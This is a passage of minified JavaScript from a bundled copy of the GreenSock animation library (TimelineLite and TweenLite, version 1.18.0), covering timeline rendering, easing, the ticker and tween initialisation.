this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},v.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},v.addPause=function(t,e,n,s){var r=i.delayedCall(0,g,n,s||this);return r.vars.onComplete=r.vars.onReverseComplete=e,r.data="isPause",this._hasPause=!0,this.add(r,t)},v.removeLabel=function(t){return delete this._labels[t],this},v.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},v._parseTimeOrLabel=function(e,i,n,s){var r;if(s instanceof t&&s.timeline===this)this.remove(s);else if(s&&(s instanceof Array||s.push&&h(s)))for(r=s.length;--r>-1;)s[r]instanceof t&&s[r].timeline===this&&this.remove(s[r]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(r=e.indexOf("="),r===-1)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(r-1)+"1",10)*Number(e.substr(r+1)),e=r>1?this._parseTimeOrLabel(e.substr(0,r-1),0,n):this.duration()}return Number(e)+i},v.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},v.stop=function(){return this.paused(!0)},v.gotoAndPlay=function(t,e){return this.play(t,e)},v.gotoAndStop=function(t,e){return this.pause(t,e)},v.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,o,a,l,h,p=this._dirty?this.totalDuration():this._totalDuration,d=this._time,f=this._startTime,g=this._timeScale,m=this._paused;if(t>=p)this._totalTime=this._time=p,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||this._rawPrevTime<0||this._rawPrevTime===r)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>r&&(a="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=p+1e-4;else if(t<1e-7)if(this._totalTime=this._time=0,(0!==d||0===this._duration&&this._rawPrevTime!==r&&(this._rawPrevTime>0||t<0&&this._rawPrevTime>=0))&&(a="onReverseComplete",s=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=s=!0,a="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=d)for(n=this._first;n&&n._startTime<=t&&!h;)n._duration||"isPause"!==n.data||n.ratio||0===n._startTime&&0===this._rawPrevTime||(h=n),n=n._next;else for(n=this._last;n&&n._startTime>=t&&!h;)n._duration||"isPause"===n.data&&n._rawPrevTime>0&&(h=n),n=n._prev;h&&(this._time=t=h._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==d&&this._first||i||l||h){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==d&&t>0&&(this._active=!0),0===d&&this.vars.onStart&&0!==this._time&&(e||this._callback("onStart")),this._time>=d)for(n=this._first;n&&(o=n._next,!this._paused||m);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(h===n&&this.pause(),n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o;else for(n=this._last;n&&(o=n._prev,!this._paused||m);){if(n._active||n._startTime<=d&&!n._paused&&!n._gc){if(h===n){for(h=n._prev;h&&h.endTime()>this._time;)h.render(h._reversed?h.totalDuration()-(t-h._startTime)*h._timeScale:(t-h._startTime)*h._timeScale,e,i),h=h._prev;h=null,this.pause()}n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)}n=o}this._onUpdate&&(e||(c.length&&u(),this._callback("onUpdate"))),a&&(this._gc||f!==this._startTime&&g===this._timeScale||(0===this._time||p>=this.totalDuration())&&(s&&(c.length&&u(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a)))}},v._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},v.getChildren=function(t,e,n,s){s=s||-9999999999;for(var r=[],o=this._first,a=0;o;)o._startTime<s||(o instanceof i?e!==!1&&(r[a++]=o):(n!==!1&&(r[a++]=o),t!==!1&&(r=r.concat(o.getChildren(!0,e,n)),a=r.length))),o=o._next;return r},v.getTweensOf=function(t,e){var n,s,r=this._gc,o=[],a=0;for(r&&this._enabled(!0,!0),n=i.getTweensOf(t),s=n.length;--s>-1;)(n[s].timeline===this||e&&this._contains(n[s]))&&(o[a++]=n[s]);return r&&this._enabled(!1,!0),o},v.recent=function(){return this._recent},v._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},v.shiftChildren=function(t,e,i){i=i||0;for(var n,s=this._first,r=this._labels;s;)s._startTime>=i&&(s._startTime+=t),s=s._next;if(e)for(n in r)r[n]>=i&&(r[n]+=t);return this._uncache(!0)},v._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,s=!1;--n>-1;)i[n]._kill(t,e)&&(s=!0);return s},v.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},v.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},v._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},v.totalTime=function(e,i,n){this._forcingPlayhead=!0;var s=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,s},v.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},v.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,s=this._last,r=999999999999;s;)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>r&&this._sortChildren&&!s._paused?this.add(s,s._startTime-s._delay):r=s._startTime,s._startTime<0&&!s._paused&&(n-=s._startTime,this._timeline.smoothChildTiming&&(this._startTime+=s._startTime/this._timeScale),this.shiftChildren(-s._startTime,!1,-9999999999),r=0),i=s._startTime+s._totalDuration/s._timeScale,i>n&&(n=i),s=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),
this},v.paused=function(e){if(!e)for(var i=this._first,n=this._time;i;)i._startTime===n&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},v.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},v.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0)}),s._gsDefine&&s._gsQueue.pop()(),function(e){"use strict";var r=function(){return(s.GreenSockGlobals||s)[e]};"function"==typeof n&&n.amd?n(["TweenLite"],r):"undefined"!=typeof t&&t.exports&&(i(9),t.exports=r())}("TimelineLite")}).call(window)}).call(e,function(){return this}())},function(t,e){(function(e){var i=!1;(function(){!function(e,n){"use strict";var s=e.GreenSockGlobals=e.GreenSockGlobals||e;if(!s.TweenLite){var r,o,a,l,h,c=function(t){var e,i=t.split("."),n=s;for(e=0;e<i.length;e++)n[i[e]]=n=n[i[e]]||{};return n},u=c("com.greensock"),p=1e-10,d=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},f=function(){},g=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),m={},v=function(r,o,a,l){this.sc=m[r]?m[r].sc:[],m[r]=this,this.gsClass=null,this.func=a;var h=[];this.check=function(u){for(var p,d,f,g,_,y=o.length,w=y;--y>-1;)(p=m[o[y]]||new v(o[y],[])).gsClass?(h[y]=p.gsClass,w--):u&&p.sc.push(this);if(0===w&&a)for(d=("com.greensock."+r).split("."),f=d.pop(),g=c(d.join("."))[f]=this.gsClass=a.apply(a,h),l&&(s[f]=g,_="undefined"!=typeof t&&t.exports,!_&&"function"==typeof i&&i.amd?i((e.GreenSockAMDPath?e.GreenSockAMDPath+"/":"")+r.split(".").pop(),[],function(){return g}):r===n&&_&&(t.exports=g)),y=0;y<this.sc.length;y++)this.sc[y].check()},this.check(!0)},_=e._gsDefine=function(t,e,i,n){return new v(t,e,i,n)},y=u._class=function(t,e,i){return e=e||function(){},_(t,[],function(){return e},i),e};_.globals=s;var w=[0,0,1,1],x=[],b=y("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?w.concat(e):w},!0),T=b.map={},S=b.register=function(t,e,i,n){for(var s,r,o,a,l=e.split(","),h=l.length,c=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(r=l[h],s=n?y("easing."+r,null,!0):u.easing[r]||{},o=c.length;--o>-1;)a=c[o],T[r+"."+a]=T[a+r]=s[a]=t.getRatio?t:t[a]||new t};for(a=b.prototype,a._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:t<.5?n/2:1-n/2},r=["Linear","Quad","Cubic","Quart","Quint,Strong"],o=r.length;--o>-1;)a=r[o]+",Power"+o,S(new b(null,null,1,o),a,"easeOut",!0),S(new b(null,null,2,o),a,"easeIn"+(0===o?",easeNone":"")),S(new b(null,null,3,o),a,"easeInOut");T.linear=u.easing.Linear.easeIn,T.swing=u.easing.Quad.easeInOut;var C=y("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});a=C.prototype,a.addEventListener=function(t,e,i,n,s){s=s||0;var r,o,a=this._listeners[t],c=0;for(null==a&&(this._listeners[t]=a=[]),o=a.length;--o>-1;)r=a[o],r.c===e&&r.s===i?a.splice(o,1):0===c&&r.pr<s&&(c=o+1);a.splice(c,0,{c:e,s:i,up:n,pr:s}),this!==l||h||l.wake()},a.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return void n.splice(i,1)},a.dispatchEvent=function(t){var e,i,n,s=this._listeners[t];if(s)for(e=s.length,i=this._eventTarget;--e>-1;)n=s[e],n&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var P=e.requestAnimationFrame,k=e.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},A=O();for(r=["ms","moz","webkit","o"],o=r.length;--o>-1&&!P;)P=e[r[o]+"RequestAnimationFrame"],k=e[r[o]+"CancelAnimationFrame"]||e[r[o]+"CancelRequestAnimationFrame"];y("Ticker",function(t,e){var i,n,s,r,o,a=this,c=O(),u=e!==!1&&P,d=500,g=33,m="tick",v=function(t){var e,l,h=O()-A;h>d&&(c+=h-g),A+=h,a.time=(A-c)/1e3,e=a.time-o,(!i||e>0||t===!0)&&(a.frame++,o+=e+(e>=r?.004:r-e),l=!0),t!==!0&&(s=n(v)),l&&a.dispatchEvent(m)};C.call(a),a.time=a.frame=0,a.tick=function(){v(!0)},a.lagSmoothing=function(t,e){d=t||1/p,g=Math.min(e,d,0)},a.sleep=function(){null!=s&&(u&&k?k(s):clearTimeout(s),n=f,s=null,a===l&&(h=!1))},a.wake=function(){null!==s?a.sleep():a.frame>10&&(A=O()-d+5),n=0===i?f:u&&P?P:function(t){return setTimeout(t,1e3*(o-a.time)+1|0)},a===l&&(h=!0),v(2)},a.fps=function(t){return arguments.length?(i=t,r=1/(i||60),o=this.time+r,void a.wake()):i},a.useRAF=function(t){return arguments.length?(a.sleep(),u=t,void a.fps(i)):u},a.fps(t),setTimeout(function(){u&&a.frame<5&&a.useRAF(!1)},1500)}),a=u.Ticker.prototype=new u.events.EventDispatcher,a.constructor=u.Ticker;var E=y("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=e.immediateRender===!0,this.data=e.data,this._reversed=e.reversed===!0,G){h||l.wake();var i=this.vars.useFrames?q:G;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});l=E.ticker=new u.Ticker,a=E.prototype,a._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var R=function(){h&&O()-A>2e3&&l.wake(),setTimeout(R,2e3)};R(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return h||l.wake(),this._gc=!t,this._active=this.isActive(),e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars;e[t].apply(e[t+"Scope"]||e.callbackScope||this,e[t+"Params"]||x)},a.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var s=this.vars;if(1===arguments.length)return s[t];null==e?delete s[t]:(s[t]=e,s[t+"Params"]=g(i)&&i.join("").indexOf("{self}")!==-1?this._swapSelfInParams(i):i,s[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(h||l.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,s=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:s._time)-(this._reversed?n-t:t)/this._timeScale,s._dirty||this._uncache(!1),s._timeline)for(;s._timeline;)s._timeline._time!==(s._startTime+s._totalTime)/s._timeScale&&s.totalTime(s._totalTime,!0),s=s._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(z.length&&Z(),this.render(t,e,!1),z.length&&Z())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||p,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,n=this._timeline;return t!=this._paused&&n&&(h||t||l.wake(),e=n.rawTime(),i=e-this._pauseTime,!t&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=n.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var I=y("core.SimpleTimeline",function(t){E.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});a=I.prototype=new E,a.constructor=I,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,n){var s,r;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),s=this._last,this._sortChildren)for(r=t._startTime;s&&s._startTime>r;)s=s._prev;return s?(t._next=s._next,s._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=s,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var n,s=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;s;)n=s._next,(s._active||t>=s._startTime&&!s._paused)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=n},a.rawTime=function(){return h||l.wake(),this._totalTime};var M=y("TweenLite",function(t,i,n){if(E.call(this,i,n),this.render=M.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:M.selector(t)||t;var s,r,o,a=t.jquery||t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?V[M.defaultOverwrite]:"number"==typeof l?l>>0:V[l],(a||t instanceof Array||t.push&&g(t))&&"number"!=typeof t[0])for(this._targets=o=d(t),this._propLookup=[],this._siblings=[],s=0;s<o.length;s++)r=o[s],r?"string"!=typeof r?r.length&&r!==e&&r[0]&&(r[0]===e||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(s--,1),this._targets=o=o.concat(d(r))):(this._siblings[s]=Q(r,this,!1),1===l&&this._siblings[s].length>1&&tt(r,this,null,1,this._siblings[s])):(r=o[s--]=M.selector(r),"string"==typeof r&&o.splice(s+1,1)):o.splice(s--,1);else this._propLookup={},this._siblings=Q(t,this,!1),1===l&&this._siblings.length>1&&tt(t,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-p,this.render(-this._delay))},!0),D=function(t){return t&&t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType)},L=function(t,e){var i,n={};for(i in t)$[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!U[i]||U[i]&&U[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};a=M.prototype=new E,a.constructor=M,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,M.version="1.18.0",M.defaultEase=a._ease=new b(null,null,1,1),M.defaultOverwrite="auto",M.ticker=l,M.autoSleep=120,M.lagSmoothing=function(t,e){l.lagSmoothing(t,e)},M.selector=e.$||e.jQuery||function(t){var i=e.$||e.jQuery;return i?(M.selector=i,i(t)):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)};var z=[],F={},N=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,j=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.blob?t?this.join(""):this.start:i.c*t+i.s,i.r?e=Math.round(e):e<n&&e>-n&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},H=function(t,e,i,n){var s,r,o,a,l,h,c,u=[t,e],p=0,d="",f=0;for(u.start=t,i&&(i(u),t=u[0],e=u[1]),u.length=0,s=t.match(N)||[],r=e.match(N)||[],n&&(n._next=null,n.blob=1,u._firstPT=n),l=r.length,a=0;a<l;a++)c=r[a],h=e.substr(p,e.indexOf(c,p)-p),d+=h||!a?h:",",p+=h.length,f?f=(f+1)%5:"rgba("===h.substr(-5)&&(f=1),c===s[a]||s.length<=a?d+=c:(d&&(u.push(d),d=""),o=parseFloat(s[a]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-o)||0,f:0,r:f&&f<4}),p+=c.length;return d+=e.substr(p),d&&u.push(d),u.setRatio=j,u},W=function(t,e,i,n,s,r,o,a){var l,h,c="get"===i?t[e]:i,u=typeof t[e],p="string"==typeof n&&"="===n.charAt(1),d={t:t,p:e,s:c,f:"function"===u,pg:0,n:s||e,r:r,pr:0,c:p?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-c||0};if("number"!==u&&("function"===u&&"get"===i&&(h=e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d.s=c=o?t[h](o):t[h]()),"string"==typeof c&&(o||isNaN(c))?(d.fp=o,l=H(c,n,a||M.defaultStringFilter,d),d={t:l,p:"setRatio",s:0,c:1,f:2,pg:0,n:s||e,pr:0}):p||(d.c=parseFloat(n)-parseFloat(c)||0)),d.c)return(d._next=this._firstPT)&&(d._next._prev=d),this._firstPT=d,d},X=M._internals={isArray:g,isSelector:D,lazyTweens:z,blobDif:H},U=M._plugins={},B=X.tweenLookup={},Y=0,$=X.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1},V={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},q=E._rootFramesTimeline=new I,G=E._rootTimeline=new I,K=30,Z=X.lazyRender=function(){var t,e=z.length;for(F={};--e>-1;)t=z[e],t&&t._lazy!==!1&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);z.length=0};G._startTime=l.time,q._startTime=l.frame,G._active=q._active=!0,setTimeout(Z,1),E._updateRoot=M.render=function(){var t,e,i;if(z.length&&Z(),G.render((l.time-G._startTime)*G._timeScale,!1,!1),q.render((l.frame-q._startTime)*q._timeScale,!1,!1),z.length&&Z(),l.frame>=K){K=l.frame+(parseInt(M.autoSleep,10)||120);for(i in B){for(e=B[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete B[i]}if(i=G._first,(!i||i._paused)&&M.autoSleep&&!q._first&&1===l._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||l.sleep()}}},l.addEventListener("tick",E._updateRoot);var Q=function(t,e,i){var n,s,r=t._gsTweenID;if(B[r||(t._gsTweenID=r="t"+Y++)]||(B[r]={target:t,tweens:[]}),e&&(n=B[r].tweens,n[s=n.length]=e,i))for(;--s>-1;)n[s]===e&&n.splice(s,1);return B[r].tweens},J=function(t,e,i,n){var s,r,o=t.vars.onOverwrite;return o&&(s=o(t,e,i,n)),o=M.onOverwrite,o&&(r=o(t,e,i,n)),s!==!1&&r!==!1},tt=function(t,e,i,n,s){var r,o,a,l;if(1===n||n>=4){for(l=s.length,r=0;r<l;r++)if((a=s[r])!==e)a._gc||a._kill(null,t,e)&&(o=!0);else if(5===n)break;return o}var h,c=e._startTime+p,u=[],d=0,f=0===e._duration;for(r=s.length;--r>-1;)(a=s[r])===e||a._gc||a._paused||(a._timeline!==e._timeline?(h=h||et(e,0,f),0===et(a,h,f)&&(u[d++]=a)):a._startTime<=c&&a._startTime+a.totalDuration()/a._timeScale>c&&((f||!a._initted)&&c-a._startTime<=2e-10||(u[d++]=a)));for(r=d;--r>-1;)if(a=u[r],2===n&&a._kill(i,t,e)&&(o=!0),2!==n||!a._firstPT&&a._initted){if(2!==n&&!J(a,e))continue;a._enabled(!1,!1)&&(o=!0)}return o},et=function(t,e,i){for(var n=t._timeline,s=n._timeScale,r=t._startTime;n._timeline;){if(r+=n._startTime,s*=n._timeScale,n._paused)return-100;n=n._timeline}return r/=s,r>e?r-e:i&&r===e||!t._initted&&r-e<2*p?p:(r+=t.totalDuration()/t._timeScale/s)>e+p?0:r-e-p};a._init=function(){var t,e,i,n,s,r=this.vars,o=this._overwrittenProps,a=this._duration,l=!!r.immediateRender,h=r.ease;if(r.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),s={};for(n in r.startAt)s[n]=r.startAt[n];if(s.overwrite=!1,s.immediateRender=!0,s.lazy=l&&r.lazy!==!1,s.startAt=s.delay=null,this._startAt=M.to(this.target,0,s),l)if(this._time>0)this._startAt=null;else if(0!==a)return}else if(r.runBackwards&&0!==a)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(l=!1),i={};for(n in r)$[n]&&"autoCSS"!==n||(i[n]=r[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=l&&r.lazy!==!1,i.immediateRender=l,this._startAt=M.to(this.target,0,i),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=h=h?h instanceof b?h:"function"==typeof h?new b(h,r.easeParams):T[h]||M.defaultEase:M.defaultEase,r.easeParams instanceof Array&&h.config&&(this._ease=h.config.apply(h,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&M._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=r.onUpdate,this._initted=!0},a._initProps=function(t,i,n,s){var r,o,a,l,h,c;if(null==t)return!1;F[t._gsTweenID]&&Z(),this.vars.css||t.style&&t!==e&&t.nodeType&&U.css&&this.vars.autoCSS!==!1&&L(this.vars,t);for(r in this.vars)if(c=this.vars[r],$[r])c&&(c instanceof Array||c.push&&g(c))&&c.join("").indexOf("{self}")!==-1&&(this.vars[r]=c=this._swapSelfInParams(c,this));else if(U[r]&&(l=new U[r])._onInitTween(t,this.vars[r],this)){for(this._firstPT=h={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:r,pg:1,pr:l._priority},o=l._overwriteProps.length;--o>-1;)i[l._overwriteProps[o]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),h._next&&(h._next._prev=h)}else i[r]=W.call(this,t,r,"get",c,r,0,null,this.vars.stringFilter);return s&&this._kill(s,t)?this._initProps(t,i,n,s):this._overwrite>1&&this._firstPT&&n.length>1&&tt(t,this,i,this._overwrite,n)?(this._kill(i,t),this._initProps(t,i,n,s)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(F[t._gsTweenID]=!0),a)},a.render=function(t,e,i){var 